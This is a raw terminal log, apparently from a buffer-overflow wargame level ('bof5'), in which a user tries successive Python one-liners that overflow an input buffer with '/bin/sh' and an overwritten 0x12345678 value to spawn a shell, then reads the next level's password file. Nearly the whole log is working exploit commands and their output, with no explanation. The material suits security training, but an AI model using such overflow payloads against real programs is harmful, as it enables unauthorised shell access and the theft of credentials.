 69 packages can be updated.
0 updates are security updates.
New release '18.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Jan 20 14:45:34 2020 from 49.142.179.88
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh/'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/sh/xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4!
sh: 1: /bin/sh/xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4: not found
ls
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/shxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4!
ls
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/sh!
sdfd
/bin/sh: 1: sdfd: not found
sdf
/bin/sh: 2: sdf: not found
ls
bof5  bof5.c  bof6.pw
./bof6.pw
/bin/sh: 4: ./bof6.pw: Permission denied
cat bof6.pw
e73f1d24
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh\0x0'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/sh!
sdfsd
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh\00'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/sh!
sfd
/bin/sh: 1: sfd: not found
sdf^[[A        : not found
lsin/sh: 2: sdf
bof5  bof5.c  bof6.pw
bat bof6.pw
File: bof6.pw
1 e73f1d24
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh\0'+'x'*132+'\x78\x56\x34\x12'";cat)|./bof5
enter your name :)
Hello /bin/sh!
ls
bof5  bof5.c  bof6.pw